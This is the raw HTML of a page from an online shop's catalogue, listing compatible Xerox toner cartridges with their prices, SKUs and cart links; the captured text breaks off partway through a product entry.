<li id="menu-item-9307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9307 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Business Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-6824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6824 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/alarm-system/" class=" dropdown-item">Alarm System</a>	<li id="menu-item-6825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6825 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/custom-software-development/" class=" dropdown-item">Custom Software Development</a>	<li id="menu-item-6826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6826 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/networks-wireless-setup/" class=" dropdown-item">Wireless Network Setup</a>	<li id="menu-item-6827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6827 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/security-cameras-installation/" class=" dropdown-item">Security Cameras Installation</a>	<li id="menu-item-6828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6828 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/server-management/" class=" dropdown-item">Server Management</a>	<li id="menu-item-6829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6829 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/website-development/" class=" dropdown-item">Website Development And Maintenance</a></ul>
</li>
<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5892 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/contact-us/" class="ekit-menu-nav-link">Contact Us</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-943419a e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-child" data-id="943419a" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-b130599 e-con-full e-flex e-con e-child" data-id="b130599" data-element_type="container">
				<div class="elementor-element elementor-element-a83677a elementor-widget elementor-widget-elementskit-header-search" data-id="a83677a" data-element_type="widget" data-widget_type="elementskit-header-search.default">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-a83677a" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-a83677a">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://www.inetcomputers.ca/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
				</div>
				</div>
			</div>

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Shop</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing 1201&ndash;1216 of 1263 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-5370 status-publish first instock product_cat-printer-toner product_cat-xerox-laser-toner has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/xerox-106r02243-compatible-toner-yellow/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/808_11zon-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Xerox 106R02243 Compatible Toner - Yellow" decoding="async" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/808_11zon-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/808_11zon-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/808_11zon-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/808_11zon.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Xerox 106R02243 Compatible Toner &#8211; Yellow</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>389.99</bdi></span></span>
</a><a data-pid="5370" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title='Quick View' class='shopengine-quickview-trigger se-btn'
					data-source-url='https://www.inetcomputers.ca/product/xerox-106r02243-compatible-toner-yellow/'
					href='https://www.inetcomputers.ca/product/xerox-106r02243-compatible-toner-yellow/'>
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/shop/page/76/?add-to-cart=5370" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5370" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5370" data-product_sku="GSX6600Y-NC" aria-label="Add to cart: &ldquo;Xerox 106R02243 Compatible Toner - Yellow&rdquo;" rel="nofollow" data-success_message="&ldquo;Xerox 106R02243 Compatible Toner - Yellow&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":5370}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5370" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-5371 status-publish instock product_cat-printer-toner product_cat-xerox-laser-toner has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/xerox-106r02307-compatible-toner-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/809_11zon-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Xerox 106R02307 Compatible Toner - Black" decoding="async" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/809_11zon-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/809_11zon-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/809_11zon-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/809_11zon.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Xerox 106R02307 Compatible Toner &#8211; Black</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>512.79</bdi></span></span>
</a><a data-pid="5371" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title='Quick View' class='shopengine-quickview-trigger se-btn'
					data-source-url='https://www.inetcomputers.ca/product/xerox-106r02307-compatible-toner-black/'
					href='https://www.inetcomputers.ca/product/xerox-106r02307-compatible-toner-black/'>
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/shop/page/76/?add-to-cart=5371" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5371" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5371" data-product_sku="GSX3320-NC" aria-label="Add to cart: &ldquo;Xerox 106R02307 Compatible Toner - Black&rdquo;" rel="nofollow" data-success_message="&ldquo;Xerox 106R02307 Compatible Toner - Black&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":5371}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5371" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-5372 status-publish instock product_cat-printer-toner product_cat-xerox-laser-toner has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/xerox-106r02311-compatible-toner-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/810_11zon-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Xerox 106R02311 Compatible Toner - Black" decoding="async" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/810_11zon-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/810_11zon-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/810_11zon-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/810_11zon.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Xerox 106R02311 Compatible Toner &#8211; Black</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>290.49</bdi></span></span>
</a><a data-pid="5372" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title='Quick View' class='shopengine-quickview-trigger se-btn'
					data-source-url='https://www.inetcomputers.ca/product/xerox-106r02311-compatible-toner-black/'
					href='https://www.inetcomputers.ca/product/xerox-106r02311-compatible-toner-black/'>
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/shop/page/76/?add-to-cart=5372" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5372" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5372" data-product_sku="GSX3315-NC" aria-label="Add to cart: &ldquo;Xerox 106R02311 Compatible Toner - Black&rdquo;" rel="nofollow" data-success_message="&ldquo;Xerox 106R02311 Compatible Toner - Black&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":5372}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5372" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-5373 status-publish last instock product_cat-printer-toner product_cat-xerox-laser-toner has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/xerox-106r02313-compatible-toner-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/811_11zon-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Xerox 106R02313 Compatible Toner - Black" decoding="async" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/811_11zon-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/811_11zon-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/811_11zon-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/811_11zon.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Xerox 106R02313 Compatible Toner &#8211; Black</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>428.39</bdi></span></span>
</a><a data-pid="5373" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title='Quick View' class='shopengine-quickview-trigger se-btn'
					data-source-url='https://www.inetcomputers.ca/product/xerox-106r02313-compatible-toner-black/'
					href='https://www.inetcomputers.ca/product/xerox-106r02313-compatible-toner-black/'>
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/shop/page/76/?add-to-cart=5373" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5373" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5373" data-product_sku="GSX3325-NC" aria-label="Add to cart: &ldquo;Xerox 106R02313 Compatible Toner - Black&rdquo;" rel="nofollow" data-success_message="&ldquo;Xerox 106R02313 Compatible Toner - Black&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":5373}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5373" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-5374 status-publish first instock product_cat-printer-toner product_cat-xerox-laser-toner has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/xerox-106r02599-compatible-toner-cyan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/812_11zon-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Xerox 106R02599 Compatible Toner - Cyan" decoding="async" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/812_11zon-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/812_11zon-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/812_11zon-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/812_11zon.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Xerox 106R02599 Compatible Toner &#8211; Cyan</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>289.99</bdi></span></span>
</a><a data-pid="5374" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title='Quick View' class='shopengine-quickview-trigger se-btn'
					data-source-url='https://www.inetcomputers.ca/product/xerox-106r02599-compatible-toner-cyan/'
					href='https://www.inetcomputers.ca/product/xerox-106r02599-compatible-toner-cyan/'>
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/shop/page/76/?add-to-cart=5374" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5374" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5374" data-product_sku="GSX7100C-NC" aria-label="Add to cart: &ldquo;Xerox 106R02599 Compatible Toner - Cyan&rdquo;" rel="nofollow" data-success_message="&ldquo;Xerox 106R02599 Compatible Toner - Cyan&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":5374}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5374" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-5375 status-publish outofstock product_cat-printer-toner product_cat-xerox-laser-toner taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/xerox-106r02600-compatible-toner-magenta/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Xerox 106R02600 Compatible Toner &#8211; Magenta</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>289.99</bdi></span></span>
</a><a data-pid="5375" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title='Quick View' class='shopengine-quickview-trigger se-btn'
					data-source-url='https://www.inetcomputers.ca/product/xerox-106r02600-compatible-toner-magenta/'
					href='https://www.inetcomputers.ca/product/xerox-106r02600-compatible-toner-magenta/'>
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="https://www.inetcomputers.ca/product/xerox-106r02600-compatible-toner-magenta/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5375" data-quantity="1" class="button product_type_simple" data-product_id="5375" data-product_sku="GSX7100M-NC" aria-label="Read more about &ldquo;Xerox 106R02600 Compatible Toner - Magenta&rdquo;" rel="nofollow" data-success_message="">Read more</a><a data-payload='{"pid":5375}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5375" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-5376 status-publish outofstock product_cat-printer-toner product_cat-xerox-laser-toner taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/xerox-106r02601-compatible-toner-yellow/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Xerox 106R02601 Compatible Toner &#8211; Yellow</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>289.99</bdi></span></span>
</a><a data-pid="5376" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title='Quick View' class='shopengine-quickview-trigger se-btn'
					data-source-url='https://www.inetcomputers.ca/product/xerox-106r02601-compatible-toner-yellow/'
					href='https://www.inetcomputers.ca/product/xerox-106r02601-compatible-toner-yellow/'>
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="https://www.inetcomputers.ca/product/xerox-106r02601-compatible-toner-yellow/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5376" data-quantity="1" class="button product_type_simple" data-product_id="5376" data-product_sku="GSX7100Y-NC" aria-label="Read more about &ldquo;Xerox 106R02601 Compatible Toner - Yellow&rdquo;" rel="nofollow" data-success_message="">Read more</a><a data-payload='{"pid":5376}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5376" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-5377 status-publish last outofstock product_cat-printer-toner product_cat-xerox-laser-toner taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/xerox-106r02605-compatible-toner-black-single/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Xerox 106R02605 Compatible Toner &#8211; Black (Single)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>279.99</bdi></span></span>
</a><a data-pid="5377" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title='Quick View' class='shopengine-quickview-trigger se-btn'
					data-source-url='https://www.inetcomputers.ca/product/xerox-106r02605-compatible-toner-black-single/'
					href='https://www.inetcomputers.ca/product/xerox-106r02605-compatible-toner-black-single/'>
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="https://www.inetcomputers.ca/product/xerox-106r02605-compatible-toner-black-single/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5377" data-quantity="1" class="button product_type_simple" data-product_id="5377" data-product_sku="GSX7100K-NC" aria-label="Read more about &ldquo;Xerox 106R02605 Compatible Toner - Black (Single)&rdquo;" rel="nofollow" data-success_message="">Read more</a><a data-payload='{"pid":5377}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5377" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-5378 status-publish first instock product_cat-printer-toner product_cat-xerox-laser-toner has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/xerox-106r02722-compatible-toner-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/816_11zon-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Xerox 106R02722 Compatible Toner - Black" decoding="async" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/816_11zon-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/816_11zon-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/816_11zon-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/816_11zon.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Xerox 106R02722 Compatible Toner &#8211; Black</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>547.09</bdi></span></span>
</a><a data-pid="5378" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title='Quick View' class='shopengine-quickview-trigger se-btn'
					data-source-url='https://www.inetcomputers.ca/product/xerox-106r02722-compatible-toner-black/'
					href='https://www.inetcomputers.ca/product/xerox-106r02722-compatible-toner-black/'>
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/shop/page/76/?add-to-cart=5378" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5378" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5378" data-product_sku="GSX3615-NC" aria-label="Add to cart: &ldquo;Xerox 106R02722 Compatible Toner - Black&rdquo;" rel="nofollow" data-success_message="&ldquo;Xerox 106R02722 Compatible Toner - Black&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":5378}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5378" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-5379 status-publish instock product_cat-printer-toner product_cat-xerox-laser-toner has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/xerox-106r02740-compatible-toner-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/817_11zon-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Xerox 106R02740 Compatible Toner - Black" decoding="async" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/817_11zon-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/817_11zon-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/817_11zon-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/817_11zon.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Xerox 106R02740 Compatible Toner &#8211; Black</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>772.19</bdi></span></span>
</a><a data-pid="5379" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title='Quick View' class='shopengine-quickview-trigger se-btn'
					data-source-url='https://www.inetcomputers.ca/product/xerox-106r02740-compatible-toner-black/'
					href='https://www.inetcomputers.ca/product/xerox-106r02740-compatible-toner-black/'>
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/shop/page/76/?add-to-cart=5379" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5379" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5379" data-product_sku="GSX3655X-NC" aria-label="Add to cart: &ldquo;Xerox 106R02740 Compatible Toner - Black&rdquo;" rel="nofollow" data-success_message="&ldquo;Xerox 106R02740 Compatible Toner - Black&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":5379}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5379" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-5380 status-publish instock product_cat-printer-toner product_cat-xerox-laser-toner has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/xerox-106r02744-compatible-toner-cyan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/818_11zon-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Xerox 106R02744 Compatible Toner - Cyan" decoding="async" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/818_11zon-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/818_11zon-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/818_11zon-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/818_11zon.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Xerox 106R02744 Compatible Toner &#8211; Cyan</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>379.99</bdi></span></span>
</a><a data-pid="5380" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title='Quick View' class='shopengine-quickview-trigger se-btn'
					data-source-url='https://www.inetcomputers.ca/product/xerox-106r02744-compatible-toner-cyan/'
					href='https://www.inetcomputers.ca/product/xerox-106r02744-compatible-toner-cyan/'>
					<i class="shopengine-icon-quick_view_1"></i>
